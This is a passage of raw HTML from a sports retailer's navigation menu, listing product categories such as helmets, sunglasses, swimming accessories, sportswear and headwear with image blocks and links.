                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="156"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Equipments</span>
        <div class="ets_mm_block_content">        
                            Equipments
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="157"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="158"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque_aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b28f02aadb-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1317"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-verres-uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1315"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Swimming
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Swimming</span>
        <div class="ets_mm_block_content">        
                            Swimming
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/921-swimming-goggles">Swimming goggles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1352"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-autres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1353"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1118-swimming-accessories">Swimming accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1354"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-training.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1355"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/917-swim-accessories">Swim accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1356"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/953-swimming-caps">Swimming caps</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="169"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="170"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="171"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1320"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1321"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1324"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1325"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1326"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/561-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/864b984ecf-gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1110-security-vests">Security vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="201"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c143c1e01a-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2375_4062769b69-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1343"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/191c4202f7-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1341"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4d36d79e16-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dffe34b2c4-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac7424056b-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1335"
                                                                    class="mm_blocks_li">
                                                                        
